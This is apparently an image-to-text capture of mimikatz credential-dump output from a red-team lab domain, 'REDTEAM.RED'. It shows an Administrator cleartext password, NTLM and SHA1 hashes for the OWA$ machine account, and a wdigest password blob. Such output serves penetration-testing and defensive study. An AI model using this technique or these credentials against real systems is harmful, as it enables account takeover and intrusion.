 选定 mimikatz 2.2.0 x64 (oe.eo)
* Username : Administrator
* Domain   : REDTEAM.RED
* Password : redteam!@#45
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA$
Domain            : REDTEAM
Logon Server      : (null)
Logon Time        : 2023/1/23 18:47:14
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : OWA$
* Domain   : REDTEAM
* NTLM     : 189988620695f11d6c9a91da29eda1f8
* SHA1     : c4fb191060e39a42ef0bbcb35cbecf7b09b9820f
tspkg :
wdigest :
* Username : OWA$
* Domain   : REDTEAM
* Password : 37 7a 92 83 8e 6e f1 ef 9b 07 8d 04 78 65 06 2c af 3a f7 dd 52 50 3c ec 00 ff a5 52 36 d5 47 63 1c
03 ac 18 77 17 6d 2e 65 9e 46 b9 ee fa a4 59 ae ac 42 42 9e 4a a9 e7 98 03 6f 99 c0 dc de 5b 58 9f ca da 79 a9 c9 d3 d8
0a f6 0b 37 31 fa 81 49 bb d7 aa 89 9e 1e 4e 66 85 8e 61 54 7b c1 da ca 1c 72 5f 49 45 29 44 8b da a5 a8 eb 2d 7e 4e 41
4f 2a d3 c4 73 5a 68 d7 f5 45 14 29 25 1d 56 f7 a5 92 c4 ed ef a7 cf 67 84 5e 80 8f 9e 20 06 29 07 17 01 1d b3 c6 52 3b
44 02 1a 45 a1 86 0c 4a d4 30 13 bb b5 f7 c2 b5 12 3a fb 27 8e d4 cd 00 6c c1 60 15 4a f7 42 63 fa 3e 15 1b 0d 29 b2 bc
21 9f a0 c7 25 2b df b6 83 10 aa 22 da 20 8b 1c ac 73 a3 6d 17 bb 6e d2 98 60 2f 1f c5 6c 81 8a 4a 69 4f 4e 52 d3 56 df
6f 64 68 47 2f 37 c0
kerberos :
* Username : owa$
* Domain   : REDTEAM.RED
* Password : (null)
ssp :